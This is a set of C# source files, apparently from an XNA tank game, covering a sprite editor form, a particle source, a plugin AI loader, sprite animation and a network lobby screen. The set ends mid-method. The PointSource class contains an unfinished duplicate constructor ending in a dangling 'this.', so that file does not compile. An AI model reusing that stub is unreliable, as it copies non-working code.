}
void UpdateStructList ()
{
if (CurTreeNode != null && CurTreeNode is TreeNodeNode)
{
listViewStruct.Items.Clear();
int i = 0;
foreach (Microsoft.Xna.Framework.Vector2 pos in ((TreeNodeNode)CurTreeNode).StructPoints)
{
ListViewItem item = new ListViewItem( i.ToString() );
listViewStruct.Items.Add( item );
item.SubItems.Add( "( " + pos.X + ", " + pos.Y + " )" );
i++;
}
int selectIndex = ((TreeNodeNode)CurTreeNode).CurStructPointIndex;
if (selectIndex >= 0 && selectIndex < i)
listViewStruct.Items[selectIndex].Selected = true;
}
else
{
listViewStruct.Items.Clear();
}
}
private void listViewVisi_MouseClick ( object sender, MouseEventArgs e )
{
((TreeNodeNode)CurTreeNode).CurVisiPointIndex = listViewVisi.GetItemAt( e.X, e.Y ).Index;
UpdateComponent();
}
private void listViewStruct_MouseClick ( object sender, MouseEventArgs e )
{
((TreeNodeNode)CurTreeNode).CurStructPointIndex = listViewStruct.GetItemAt( e.X, e.Y ).Index;
UpdateComponent();
}
#endregion
#region Menu
private void UpdateMenu ()
{
menuStrip.Items["texToolStripMenuItem"].Enabled = true;
saveToolStripMenuItem.Enabled = true;
if (CurTreeNode == null || !(CurTreeNode is TreeNodeNode))
{
menuStrip.Items["texToolStripMenuItem"].Enabled = false;
}
if (CurTreeNode == null)
{
saveToolStripMenuItem.Enabled = false;
}
}
private void ImportToolStripMenuItem_Click ( object sender, EventArgs e )
{
LoadTex();
pictureBox.Invalidate();
}
private void ExitToolStripMenuItem_Click ( object sender, EventArgs e )
{
}
private void SaveToolStripMenuItem_Click ( object sender, EventArgs e )
{
Save();
}
private void OpenToolStripMenuItem_Click ( object sender, EventArgs e )
{
Open();
}
private void BorderToolStripMenuItem_Click ( object sender, EventArgs e )
{
}
void Save ()
{
TreeNodeObj curObj;
if (CurTreeNode is TreeNodeObj)
{
curObj = (TreeNodeObj)CurTreeNode;
}
else
{
curObj = ((TreeNodeNode)CurTreeNode).TreeNodeObj;
}
if (curObj.BaseNode == null)
return;
EnterYourName enterName = new EnterYourName( "保存" + curObj.obj.name + "场景物体中,请输入您的名字以便储存。" );
enterName.ShowDialog();
if (enterName.SelectYes)
{
curObj.obj.creater = enterName.CreatorName;
string savePath = Path.Combine( Directories.GameObjsDirectory, curObj.obj.creater );
if (!Directory.Exists( savePath ))
{
Directory.CreateDirectory( savePath );
}
savePath = Path.Combine( savePath, curObj.obj.name );
if (!Directory.Exists( savePath ))
{
Directory.CreateDirectory( savePath );
}
foreach (TreeNodeNode node in curObj.BaseNode)
{
int i = 0;
foreach (Texture2D texture in node.Textures)
{
string saveFile = Path.Combine( savePath, node.TexNames[i] );
if (File.Exists( saveFile ))
{
DialogResult result = MessageBox.Show( "贴图文件已存在,是否覆盖?", "文件已存在", MessageBoxButtons.YesNo );
if (result == DialogResult.No)
return;
else
File.Delete( saveFile );
}
texture.Save( Path.Combine( savePath, node.TexNames[i] ), ImageFileFormat.Png );
i++;
}
}
string filePath = Path.Combine( savePath, curObj.obj.name + ".xml" );
if (File.Exists( filePath ))
{
DialogResult result = MessageBox.Show( "XML文件已存在,是否覆盖?", "文件已存在", MessageBoxButtons.YesNo );
if (result == DialogResult.No)
return;
else
File.Delete( filePath );
}
FileStream stream = File.Create( filePath );
GameObjData.Save( stream, curObj.obj );
}
}
void Open ()
{
openGameObjDialog.ShowDialog();
}
private void openGameObjDialog_FileOk ( object sender, CancelEventArgs e )
{
try
{
FileStream stream = File.OpenRead( openGameObjDialog.FileName );
GameObjData newObj = GameObjData.Load( stream );
string path = Path.GetDirectoryName( openGameObjDialog.FileName );
TreeNodeObj newObjNode = new TreeNodeObj( newObj, path );
treeView.Nodes.Add( newObjNode );
newObjNode.Expand();
CurTreeNode = newObjNode.Nodes[0];
}
catch (Exception)
{
}
}
#endregion
#region PictureBox
bool editMode = false;
private void UpdatePictureBox ()
{
if (CurBitMap != null && pictureBox.CurBitMap != CurBitMap)
pictureBox.LoadPicture( CurBitMap );
if (CurTexIndex == -1)
pictureBox.ClearPicture();
pictureBox.Invalidate();
}
private void pictureBox_Paint ( object sender, PaintEventArgs e )
{
if (CurBorderMap != null)
{
SpriteBorder.BorderMap borderMap = CurBorderMap;
for (int y = -2; y < borderMap.Height - 2; y++)
{
for (int x = -2; x < borderMap.Width - 2; x++)
{
if (borderMap[x, y])
{
e.Graphics.FillRectangle( new SolidBrush( System.Drawing.Color.Green ), pictureBox.RectAtPos( x, y ) );
}
}
}
if (showError)
e.Graphics.FillRectangle( new SolidBrush( System.Drawing.Color.Red ), pictureBox.RectAtPos( errorPoint.X, errorPoint.Y ) );
}
}
void pictureBox_LastPaint ( object sender, PaintEventArgs e )
{
if (CurTreeNode != null && CurTreeNode is TreeNodeNode)
{
List<Microsoft.Xna.Framework.Vector2> visiPoints = ((TreeNodeNode)CurTreeNode).VisiPoints;
PointF[] visiPos = new PointF[visiPoints.Count];
for (int i = 0; i < visiPos.Length; i++)
{
visiPos[i] = pictureBox.ScrnPos( visiPoints[i].X, visiPoints[i].Y );
}
List<Microsoft.Xna.Framework.Vector2> structPoints = ((TreeNodeNode)CurTreeNode).StructPoints;
PointF[] structPos = new PointF[structPoints.Count];
for (int i = 0; i < structPos.Length; i++)
{
structPos[i] = pictureBox.ScrnPos( structPoints[i].X, structPoints[i].Y );
}
if (visiPos.Length > 0)
{
foreach (PointF point in visiPos)
{
e.Graphics.DrawImage( visiPointMap, new PointF( point.X - 20, point.Y - 20 ) );
}
}
if (structPos.Length > 0)
{
foreach (PointF point in structPos)
{
e.Graphics.DrawImage( structPointMap, new PointF( point.X - 20, point.Y - 20 ) );
}
}
}
}
void InitialPictureBoxContentMenu ()
{
pictureMenuStrip = new ContextMenuStrip();
ToolStripMenuItem checkBorder = new ToolStripMenuItem();
checkBorder.Name = "提取边界";
checkBorder.Text = "提取边界";
ToolStripMenuItem alphaMode = new ToolStripMenuItem();
alphaMode.Name = "Alpha模式";
alphaMode.Text = "切换到Alpha模式";
ToolStripMenuItem editMode = new ToolStripMenuItem();
editMode.Name = "编辑模式";
editMode.Text = "切换到编辑模式";
ToolStripMenuItem pen = new ToolStripMenuItem();
pen.Name = "画笔";
pen.Text = "切换到透明画笔";
pen.Visible = false;
checkBorder.Click += new EventHandler( checkBorder_Click );
alphaMode.Click += new EventHandler( alphaMode_Click );
editMode.Click += new EventHandler( editMode_Click );
pen.Click += new EventHandler( pen_Click );
pictureMenuStrip.Items.AddRange( new ToolStripItem[] { checkBorder, alphaMode, pen, editMode } );
pictureBox.ContextMenuStrip = pictureMenuStrip;
}
PenKind penKind = PenKind.black;
enum PenKind
{
trans,
half,
black,
}
void pen_Click ( object sender, EventArgs e )
{
penKind = (PenKind)((((int)penKind) + 1) % 3);
UpdateComponent();
}
void UpdatePictureMenuStrip ()
{
if (CurBitMap == null)
{
pictureMenuStrip.Items["编辑模式"].Enabled = false;
pictureMenuStrip.Items["提取边界"].Enabled = false;
pictureMenuStrip.Items["Alpha模式"].Enabled = false;
pictureMenuStrip.Items["画笔"].Visible = false;
pictureMenuStrip.Items["编辑模式"].Text = "切换到编辑模式";
editMode = false;
}
else
{
pictureMenuStrip.Items["提取边界"].Enabled = true;
pictureMenuStrip.Items["Alpha模式"].Enabled = true;
pictureMenuStrip.Items["编辑模式"].Enabled = true;
}
if (CurTabState == TabState.Texture)
{
pictureMenuStrip.Items["提取边界"].Visible = true;
}
else if (CurTabState == TabState.VisiPoint)
{
pictureMenuStrip.Items["提取边界"].Visible = false;
pictureMenuStrip.Items["画笔"].Visible = false;
}
else if (CurTabState == TabState.StructPoint)
{
pictureMenuStrip.Items["提取边界"].Visible = false;
pictureMenuStrip.Items["画笔"].Visible = false;
}
if (editMode)
{
if (CurTabState == TabState.Texture)
{
pictureMenuStrip.Items["画笔"].Visible = true;
if (penKind == PenKind.trans)
{
pictureMenuStrip.Items["画笔"].Text = "切换到半透明画笔";
}
else if (penKind == PenKind.half)
{
pictureMenuStrip.Items["画笔"].Text = "切换到黑色画笔";
}
else if (penKind == PenKind.black)
{
pictureMenuStrip.Items["画笔"].Text = "切换到透明画笔";
}
}
pictureMenuStrip.Items["编辑模式"].Text = "取消编辑模式";
}
else
{
pictureMenuStrip.Items["画笔"].Visible = false;
pictureMenuStrip.Items["编辑模式"].Text = "切换到编辑模式";
}
if (pictureBox.AlphaMode)
{
pictureMenuStrip.Items["Alpha模式"].Text = "取消Alpha模式";
}
else
{
pictureMenuStrip.Items["Alpha模式"].Text = "切换到Alpha模式";
}
}
void checkBorder_Click ( object sender, EventArgs e )
{
if (CheckBorder())
MessageBox.Show( "生成边界成功!" );
else
MessageBox.Show( "生成边界失败!" );
pictureBox.Invalidate();
}
void alphaMode_Click ( object sender, EventArgs e )
{
pictureBox.AlphaMode = !pictureBox.AlphaMode;
UpdateComponent();
}
void editMode_Click ( object sender, EventArgs e )
{
editMode = !editMode;
UpdateComponent();
}
private void pictureBox_MouseClick ( object sender, MouseEventArgs e )
{
if (editMode && !pictureBox.Controlling)
{
PointF texPos = pictureBox.TexPos( e.X, e.Y );
if (CurTabState == TabState.Texture)
{
if (e.Button == MouseButtons.Left)
{
if (penKind == PenKind.black)
SetAlpha( (int)texPos.X, (int)texPos.Y, 255 );
else if (penKind == PenKind.trans)
SetAlpha( (int)texPos.X, (int)texPos.Y, 0 );
else if (penKind == PenKind.half)
SetAlpha( (int)texPos.X, (int)texPos.Y, SpriteBorder.minBlockAlpha );
}
}
}
}
private void pictureBox_MouseDoubleClick ( object sender, MouseEventArgs e )
{
if (editMode && !pictureBox.Controlling)
{
PointF texPos = pictureBox.TexPos( e.X, e.Y );
if (CurTabState == TabState.VisiPoint)
{
if (e.Button == MouseButtons.Left)
{
((TreeNodeNode)CurTreeNode).AddVisiPoint( texPos.X, texPos.Y );
}
}
else if (CurTabState == TabState.StructPoint)
{
if (e.Button == MouseButtons.Left)
{
((TreeNodeNode)CurTreeNode).AddStructPoint( texPos.X, texPos.Y );
}
}
}
pictureBox.Invalidate();
UpdateVisiList();
UpdateStructList();
}
private void pictureBox_MouseMove ( object sender, MouseEventArgs e )
{
if (pictureBox.CurBitMap != null)
{
PointF curMousePos = pictureBox.TexPos( e.X, e.Y );
statusStrip.Items["toolStripStatusMousePos"].Text = "当前鼠标位置:" + curMousePos.ToString();
}
}
void SetAlpha ( int x, int y, byte alpha )
{
if (CurBitMap != null && CurXNATex != null &&
x >= 0 && x < CurBitMap.Width &&
y >= 0 && y < CurBitMap.Height)
{
System.Drawing.Color preColor = CurBitMap.GetPixel( x, y );
CurBitMap.SetPixel( x, y, System.Drawing.Color.FromArgb( alpha, preColor ) );
Microsoft.Xna.Framework.Graphics.Color[] data = new Microsoft.Xna.Framework.Graphics.Color[CurXNATex.Width * CurXNATex.Height];
CurXNATex.GetData<Microsoft.Xna.Framework.Graphics.Color>( data );
Microsoft.Xna.Framework.Graphics.Color preXNAColor = data[y * CurXNATex.Width + x];
data[y * CurXNATex.Width + x] = new Microsoft.Xna.Framework.Graphics.Color( preXNAColor.R, preXNAColor.G, preXNAColor.B, alpha );
CurXNATex.SetData<Microsoft.Xna.Framework.Graphics.Color>( data );
pictureBox.Invalidate();
}
}
#endregion
#region StatusBar
void UpdateStatusBar ()
{
if (CurTreeObj != null)
{
statusStrip.Items["toolStripStatusBaseInfo"].Text = CurTreeObj.obj.name + " / " + CurTreeObj.obj.creater + " / " + CurTreeObj.obj.year + ":" + CurTreeObj.obj.month + ":" + CurTreeObj.obj.day;
if (editMode)
{
statusStrip.Items["toolStripStatusLabelEdit"].Text = "编辑模式";
statusStrip.Items["toolStripStatusLabelEditState"].Visible = true;
if (CurTabState == TabState.Texture)
{
if (penKind == PenKind.black)
statusStrip.Items["toolStripStatusLabelEditState"].Text = "黑色画笔";
else if (penKind == PenKind.half)
statusStrip.Items["toolStripStatusLabelEditState"].Text = "半透明画笔";
else
statusStrip.Items["toolStripStatusLabelEditState"].Text = "透明画笔";
}
else if (CurTabState == TabState.VisiPoint)
{
statusStrip.Items["toolStripStatusLabelEditState"].Text = "双击添加可视关键点";
}
else if (CurTabState == TabState.StructPoint)
{
statusStrip.Items["toolStripStatusLabelEditState"].Text = "双击添加结构关键点";
}
}
else
{
statusStrip.Items["toolStripStatusLabelEdit"].Text = "查看模式";
statusStrip.Items["toolStripStatusLabelEditState"].Visible = false;
}
if (pictureBox.AlphaMode)
{
statusStrip.Items["toolStripStatusAlpha"].Text = "Alpha模式";
}
else
{
statusStrip.Items["toolStripStatusAlpha"].Text = "颜色模式";
}
}
}
#endregion
#region IntList
private void InitialDataListContentMenu ()
{
dataMenuStrip = new ContextMenuStrip();
ToolStripMenuItem addData = new ToolStripMenuItem();
addData.Name = "添加新数据";
addData.Text = "添加新数据";
ToolStripMenuItem delData = new ToolStripMenuItem();
delData.Name = "删除数据";
delData.Text = "删除数据";
addData.Click += new EventHandler( addData_Click );
delData.Click += new EventHandler( delData_Click );
dataMenuStrip.Items.AddRange( new ToolStripItem[] { addData, delData } );
listViewInt.ContextMenuStrip = dataMenuStrip;
listViewFloat.ContextMenuStrip = dataMenuStrip;
}
void delData_Click ( object sender, EventArgs e )
{
if (CurTabState == TabState.IntData)
{
if (listViewInt.SelectedIndices.Count > 0 && CurNodeNode != null)
{
int delIndex = listViewInt.SelectedIndices[0];
CurNodeNode.DelIntData( delIndex );
}
}
else if (CurTabState == TabState.FloatData)
{
if (listViewFloat.SelectedIndices.Count > 0 && CurNodeNode != null)
{
int delIndex = listViewFloat.SelectedIndices[0];
CurNodeNode.DelFloatData( delIndex );
}
}
UpdateComponent();
}
void addData_Click ( object sender, EventArgs e )
{
if (CurTabState == TabState.IntData)
{
if (CurNodeNode != null)
{
EnterNumber enter = new EnterNumber();
enter.ShowDialog();
int value = new int();
try
{
value = int.Parse( enter.NumberText );
}
catch (Exception)
{
MessageBox.Show( "输入格式错误!" );
return;
}
CurNodeNode.AddIntData( value );
}
}
else if (CurTabState == TabState.FloatData)
{
if (CurNodeNode != null)
{
EnterNumber enter = new EnterNumber();
enter.ShowDialog();
float value = new float();
try
{
value = float.Parse( enter.NumberText );
}
catch (Exception)
{
MessageBox.Show( "输入格式错误!" );
return;
}
CurNodeNode.AddFloatData( value );
}
}
UpdateComponent();
}
void UpdateDataList ()
{
listViewInt.Items.Clear();
if (CurNodeNode != null)
{
int index = 0;
foreach (int i in CurNodeNode.IntDatas)
{
ListViewItem newItem = new ListViewItem( index.ToString() );
newItem.SubItems.Add( i.ToString() );
listViewInt.Items.Add( newItem );
index++;
}
}
listViewFloat.Items.Clear();
if (CurNodeNode != null)
{
int index = 0;
foreach (float f in CurNodeNode.FloatDatas)
{
ListViewItem newItem = new ListViewItem( index.ToString() );
newItem.SubItems.Add( f.ToString() );
listViewFloat.Items.Add( newItem );
index++;
}
}
}
#endregion
}
}<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
namespace GameEngine.Effects.Particles
{
class PointSource : ParticleSystem
{
bool isOpen = true;
public bool IsOpen
{
get { return isOpen; }
set { isOpen = value; }
}
Vector2 curDir;
public Vector2 CurDir
{
get { return curDir; }
set { curDir = value; }
}
public PointSource( Vector2 pos, Vector2 direct, float vel, float partiDura, float CreateRate, bool isOpen,
Texture2D tex, Vector2 texOrign, Nullable<Rectangle> sourceRect, float layerDepth )
{
this.BasePos = pos;
this.CurDir = direct;
this.
}
public PointSource( Vector2 pos, Vector2 direct, float vel, float partiDura, float CreateRate, bool isOpen,
Texture2D tex, Vector2 texOrign, Nullable<Rectangle> sourceRect, float layerDepth )
: base( 0, partiDura, pos, tex, texOrign, sourceRect, layerDepth,
delegate( float curTime, ref float timer )
{
if (CreateRate != 0)
{
if (timer > 1 / CreateRate)
{
float sumInFloat = timer * CreateRate;
int createSum = (int)sumInFloat;
timer -= (float)createSum / CreateRate;
return createSum;
}
}
return 0;
},
delegate( float curPartiTime, float deltaTime, Vector2 lastPos, Vector2 dir, int No )
{
if (curPartiTime == 0)
return Vector2.Zero;
return deltaTime * dir + lastPos;
},
this.DirFunction,
delegate( float curPartiTime, float deltaTime, float lastRadius, int No )
{
return lastRadius;
},
delegate( float curPartiTime, float deltaTime, Color lastColor, int No )
{
return Color.White;
} )
{
this.isOpen = isOpen;
}
protected override void CreateNewParticle( float seconds )
{
if (this.isOpen)
base.CreateNewParticle( seconds );
}
protected virtual Vector2 DirFunction( float curPartiTime, float deltaTime, Vector2 lastDir, int No )
{
if (curPartiTime == 0)
return curDir;
else
return lastDir;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using TankEngine2D.Helpers;
using SmartTank.AI;
using System.IO;
using System.Reflection;
namespace SmartTank.Helpers.DependInject
{
public class AILoader
{
readonly static string AIDirectory = "AIs";
readonly static string AIListPath = "AIs\\List.xml";
AssetList list;
List<Type> interList;
List<Type> compatibleAIs;
List<string> compatibleAINames;
public AILoader ()
{
Directory.SetCurrentDirectory( System.Environment.CurrentDirectory );
if (!Directory.Exists( AIDirectory ))
{
Directory.CreateDirectory( AIDirectory );
}
if (File.Exists( AIListPath ))
{
list = AssetList.Load( File.Open( AIListPath, FileMode.OpenOrCreate ) );
}
interList = new List<Type>();
compatibleAIs = new List<Type>();
compatibleAINames = new List<string>();
}
public void InitialCompatibleAIs ( Type OrderServerType, Type CommonServerType )
{
foreach (Type type in interList)
{
if (!IsTankAI( type ))
continue;
if (IsCompatibleAI( type, OrderServerType, CommonServerType ))
{
object[] attributes = type.GetCustomAttributes( false );
foreach (object attri in attributes)
{
if (attri is AIAttribute)
{
string name = ((AIAttribute)attri).Name;
compatibleAINames.Add( name );
compatibleAIs.Add( type );
break;
}
}
}
}
if (list != null)
{
foreach (AssetItem item in list.list)
{
Directory.SetCurrentDirectory( System.Environment.CurrentDirectory );
//Assembly assembly = DIHelper.GetAssembly( Path.Combine( AIDirectory, item.DLLName ) );
Assembly assembly = GetAssembly( Path.Combine( AIDirectory, item.DLLName ) );
foreach (Type type in assembly.GetTypes())
{
if (!IsTankAI( type ))
continue;
if (IsCompatibleAI( type, OrderServerType, CommonServerType ))
{
object[] attributes = type.GetCustomAttributes( false );
foreach (object attri in attributes)
{
if (attri is AIAttribute)
{
string name = ((AIAttribute)attri).Name;
compatibleAINames.Add( name );
compatibleAIs.Add( type );
break;
}
}
}
}
}
}
}
public void AddInterAI ( Type AIType )
{
interList.Add( AIType );
}
public string[] GetAIList ()
{
return compatibleAINames.ToArray();
}
public IAI GetAIInstance ( int index )
{
if (index < 0 || index > compatibleAIs.Count)
return null;
return (IAI)DIHelper.GetInstance( compatibleAIs[index] );
}
public bool IsTankAI ( Type type )
{
foreach (Type interfa in type.GetInterfaces())
{
if (interfa.Equals( typeof( IAI ) ))
{
return true;
}
}
return false;
}
private bool IsCompatibleAI ( Type type, Type OrderServerType, Type CommonServerType )
{
Type maxIAI = MaxIAI( type );
object[] attributes = maxIAI.GetCustomAttributes( false );
foreach (object attri in attributes)
{
if (attri is IAIAttribute)
{
bool orderServerCompatible = IsChildType( OrderServerType, ((IAIAttribute)attri).OrderServerType ) ||
OrderServerType == ((IAIAttribute)attri).OrderServerType;
bool commonServerCompatible = IsChildType( CommonServerType, ((IAIAttribute)attri).CommonServerType ) ||
CommonServerType == ((IAIAttribute)attri).CommonServerType;
if (orderServerCompatible && commonServerCompatible)
{
return true;
}
}
}
return false;
}
private Type MaxIAI ( Type AIClasstype )
{
List<Type> IAIs = new List<Type>();
foreach (Type interfa in AIClasstype.GetInterfaces())
{
if (IsChildType( interfa, typeof( IAI ) ))
{
IAIs.Add( interfa );
}
}
Type maxIAI = typeof( IAI );
foreach (Type type in IAIs)
{
if (IsChildType( type, maxIAI ))
maxIAI = type;
}
return maxIAI;
}
private bool IsChildType ( Type type, Type childType )
{
foreach (Type interfa in type.GetInterfaces())
{
if (interfa.Equals( childType ))
{
return true;
}
}
return false;
}
static public Assembly GetAssembly ( string assetFullName )
{
Assembly assembly = null;
try
{
assembly = Assembly.LoadFile( Path.Combine( System.Environment.CurrentDirectory, assetFullName ) );
}
catch (Exception)
{
Log.Write( "Load Assembly error : " + assetFullName + " load unsucceed!" );
return null;
}
return assembly;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Collections;
using System.Text;
using System.IO;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework.Content;
using GameEngine.Graphics;
namespace GameEngine.Effects
{
/// <summary>
/// 从多幅图中建立动画的动画类
/// </summary>
public class AnimatedSpriteSeries : AnimatedSprite, IDisposable
{
Vector2 pos;
/// <summary>
/// 提前将贴图文件导入到Content当中,以避免读取造成游戏的停滞。
/// 资源名由固定的头名字和名字后的阿拉伯数字索引组成
/// </summary>
/// <param name="contentMgr">资源管理者</param>
/// <param name="assetHead">资源的路径以及头名字</param>
/// <param name="firstNo">索引开始的数字</param>
/// <param name="sumFrame">系列贴图文件的数量</param>
static public void LoadResource( ContentManager contentMgr, string assetHead, int firstNo, int sumFrame )
{
try
{
for (int i = 0; i < sumFrame; i++)
{
contentMgr.Load<Texture2D>( assetHead + (firstNo + i) );
}
}
catch (Exception)
{
throw new Exception( "导入动画资源错误,请检查图片资源是否完整" );
}
}
#region Variables
Sprite[] mSprites;
bool alreadyLoad = false;
/// <summary>
/// 获取当前帧的Sprite对象
/// </summary>
public Sprite CurSprite
{
get { return mSprites[mCurFrameIndex]; }
}
/// <summary>
/// 获取动画每一帧的Sprite对象
/// </summary>
public Sprite[] Sprites
{
get { return mSprites; }
}
#endregion
/// <summary>
/// 从多幅图中建立动画的动画类
/// </summary>
/// <param name="engine">渲染组件</param>
public AnimatedSpriteSeries ( RenderEngine engine )
{
}
#region Load Textures
/// <summary>
/// 从文件中导入系列贴图资源。
/// 资源名由固定的头名字和名字后的阿拉伯数字索引组成。
/// </summary>
/// <param name="engine">渲染组件</param>
/// <param name="path">贴图资源的路径</param>
/// <param name="fileHeadName">头名字</param>
/// <param name="extension">扩展名</param>
/// <param name="firstNo">第一个数字索引</param>
/// <param name="sumFrame">索引总数</param>
/// <param name="supportInterDect">是否添加冲突检测的支持</param>
public void LoadSeriesFromFiles ( RenderEngine engine, string path, string fileHeadName, string extension, int firstNo, int sumFrame, bool supportInterDect )
{
if (alreadyLoad)
throw new Exception( "重复导入动画资源。" );
alreadyLoad = true;
mSprites = new Sprite[sumFrame];
try
{
for (int i = 0; i < sumFrame; i++)
{
mSprites[i] = new Sprite( engine );
mSprites[i].LoadTextureFromFile( Path.Combine( path, fileHeadName + (i + firstNo) + extension ), supportInterDect );
}
}
catch (Exception)
{
mSprites = null;
alreadyLoad = false;
throw new Exception( "导入动画资源错误,请检查图片资源是否完整" );
}
mSumFrame = sumFrame;
mCurFrameIndex = 0;
}
/// <summary>
/// 使用素材管道导入贴图文件。
/// 资源名由固定的头名字和名字后的阿拉伯数字索引组成
/// </summary>
/// <param name="engine">渲染组件</param>
/// <param name="contentMgr">素材管理者</param>
/// <param name="assetHead">资源的路径以及头名字</param>
/// <param name="firstNo">索引开始的数字</param>
/// <param name="sumFrame">系列贴图文件的数量</param>
/// <param name="supportInterDect">是否提供冲突检测的支持</param>
public void LoadSeriesFormContent ( RenderEngine engine, ContentManager contentMgr, string assetHead, int firstNo, int sumFrame, bool supportInterDect )
{
if (alreadyLoad)
throw new Exception( "重复导入动画资源。" );
alreadyLoad = true;
mSprites = new Sprite[sumFrame];
try
{
for (int i = 0; i < sumFrame; i++)
{
mSprites[i] = new Sprite( engine );
mSprites[i].LoadTextureFromContent( contentMgr, assetHead + (firstNo + i), supportInterDect );
}
}
catch (Exception)
{
mSprites = null;
alreadyLoad = false;
throw new Exception( "导入动画资源错误,请检查图片资源是否完整" );
}
mSumFrame = sumFrame;
mCurFrameIndex = 0;
}
#endregion
#region Dispose
/// <summary>
/// 释放资源
/// </summary>
public void Dispose ()
{
foreach (Sprite sprite in mSprites)
{
sprite.Dispose();
}
}
#endregion
#region Set Sprites Parameters
/// <summary>
///
/// </summary>
/// <param name="origin"></param>
/// <param name="pos"></param>
/// <param name="width"></param>
/// <param name="height"></param>
/// <param name="rata"></param>
/// <param name="color"></param>
/// <param name="layerDepth"></param>
/// <param name="blendMode"></param>
public void SetSpritesParameters ( Vector2 origin, Vector2 pos, float width, float height, float rata, Color color, float layerDepth, SpriteBlendMode blendMode )
{
this.pos = pos;
foreach (Sprite sprite in mSprites)
{
sprite.SetParameters( origin, pos, width, height, rata, color, layerDepth, blendMode );
}
}
/// <summary>
/// 设置所有Sprite的参数
/// </summary>
/// <param name="origin">贴图的中心,以贴图坐标表示</param>
/// <param name="pos">逻辑位置</param>
/// <param name="scale">贴图的缩放比(= 逻辑长度/贴图长度)</param>
/// <param name="rata">逻辑方位角</param>
/// <param name="color">绘制颜色</param>
/// <param name="layerDepth">深度,1为最低层,0为最表层</param>
/// <param name="blendMode">采用的混合模式</param>
public void SetSpritesParameters ( Vector2 origin, Vector2 pos, float scale, float rata, Color color, float layerDepth, SpriteBlendMode blendMode )
{
foreach (Sprite sprite in mSprites)
{
sprite.SetParameters( origin, pos, scale, rata, color, layerDepth, blendMode );
}
}
#endregion
#region Draw Current Frame
/// <summary>
/// 绘制当前的贴图
/// </summary>
protected override void DrawCurFrame()
{
CurSprite.Draw();
}
#endregion
public override Vector2 Pos
{
get { return pos; }
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.Rule;
using SmartTank.Screens;
using SmartTank.net;
using SmartTank.GameObjs;
using SmartTank.PhiCol;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using TankEngine2D.Graphics;
using SmartTank;
using SmartTank.Draw;
using TankEngine2D.Helpers;
using TankEngine2D.Input;
using Microsoft.Xna.Framework.Input;
using SmartTank.Scene;
using System.IO;
using SmartTank.Helpers;
using SmartTank.GameObjs.Shell;
using TankEngine2D.DataStructure;
using SmartTank.Effects.SceneEffects;
using SmartTank.Effects;
using SmartTank.Sounds;
using SmartTank.Draw.UI.Controls;
using System.Runtime.InteropServices;
namespace InterRules.Starwar
{
class Room : IGameScreen
{
[StructLayoutAttribute(LayoutKind.Sequential, Size = 32, CharSet = CharSet.Ansi, Pack = 1)]
struct RankInfo
{
public const int size = 32;
public int rank;
public int score;
[MarshalAs(UnmanagedType.ByValArray, SizeConst = 24)]
public char[] name;
}
Texture2D bgTexture;
Rectangle bgRect;
SpriteBatch spriteBatch;
Listbox roomList;
Listbox rankList;
Byte[] rankBuffer = new byte[400];
TextButton btnCreate, btnEnter, btnRank;
int selectIndexRank = -1;
int selectIndexRoom = -1;
public Room()
{
BaseGame.ShowMouse = true;
roomList = new Listbox("roomlist", new Vector2(30, 100), new Point(200, 350), Color.WhiteSmoke, Color.Green);
rankList = new Listbox("ranklist", new Vector2(300, 100), new Point(450, 350), Color.WhiteSmoke, Color.Green);
roomList.AddItem("Room 1");
bgTexture = BaseGame.ContentMgr.Load<Texture2D>(Path.Combine(Directories.BgContent, "login"));
bgRect = new Rectangle(0, 0, 800, 600);
btnCreate = new TextButton("CreateBtn", new Vector2(130, 460), "Create", 0, Color.Gold);
btnEnter = new TextButton("EnterBtn", new Vector2(50, 460), "Enter", 0, Color.Gold);
btnRank = new TextButton("RankBtn", new Vector2(650, 460), "Rank List", 0, Color.Gold);
btnCreate.OnClick += new EventHandler(btnCreate_OnPress);
btnEnter.OnClick += new EventHandler(btnEnter_OnPress);
btnRank.OnClick += new EventHandler(btnRank_OnPress);
rankList.OnChangeSelection += new EventHandler(rankList_OnChangeSelection);
roomList.OnChangeSelection += new EventHandler(roomList_OnChangeSelection);
SocketMgr.OnReceivePkg += new SocketMgr.ReceivePkgEventHandler(OnReceivePack);
/*
stPkgHead head = new stPkgHead();
//head.iSytle = //包头类型还没初始化
MemoryStream Stream = new MemoryStream();
Stream.Write(new byte[1], 0, 1);
head.dataSize = 1;
head.iSytle = 50;
SocketMgr.SendCommonPackge(head, Stream);
Stream.Close();
*/
// 连接到服务器
//SocketMgr.ConnectToServer();
}
void OnReceivePack(stPkgHead head, MemoryStream data)
{
if (head.iSytle == 50)
{
RankInfo ri;
string str;
for (int i = 0; i < head.dataSize; i += 32)
{
str = "";
data.Read(rankBuffer, 0, 32);
ri = (RankInfo)SocketMgr.BytesToStuct(rankBuffer, typeof(RankInfo));
for (int j = 0; ri.name[j] != '\0'; ++j)
{
str += ri.name[j];
}
rankList.AddItem(ri.rank + " " + str + " " + ri.score);
}
}
}
void roomList_OnChangeSelection(object sender, EventArgs e)
{
selectIndexRoom = roomList.selectedIndex;
}
void rankList_OnChangeSelection(object sender, EventArgs e)
{
selectIndexRank = rankList.selectedIndex;
}
void btnCreate_OnPress(object sender, EventArgs e)
{
}
void btnEnter_OnPress(object sender, EventArgs e)
{
}
void btnRank_OnPress(object sender, EventArgs e)
{
}
#region IGameScreen 成员
public bool Update(float second)
{
btnCreate.Update();
btnEnter.Update();
btnRank.Update();
roomList.Update();
rankList.Update();
if (InputHandler.IsKeyDown(Keys.F1))
GameManager.AddGameScreen(new StarwarLogic(0));
else if (InputHandler.IsKeyDown(Keys.F2))
GameManager.AddGameScreen(new StarwarLogic(1));
else if (InputHandler.IsKeyDown(Keys.PageDown))
{
SocketMgr.OnReceivePkg -= OnReceivePack;
GameManager.AddGameScreen(new Rank());
}
if (InputHandler.IsKeyDown(Keys.Escape))
return true;
return false;
}
public void Render()
{
BaseGame.Device.Clear(Color.LightSkyBlue);
spriteBatch = (SpriteBatch)BaseGame.SpriteMgr.alphaSprite;
spriteBatch.Draw(bgTexture, Vector2.Zero, bgRect, Color.White, 0, Vector2.Zero, 1, SpriteEffects.None, LayerDepth.BackGround);
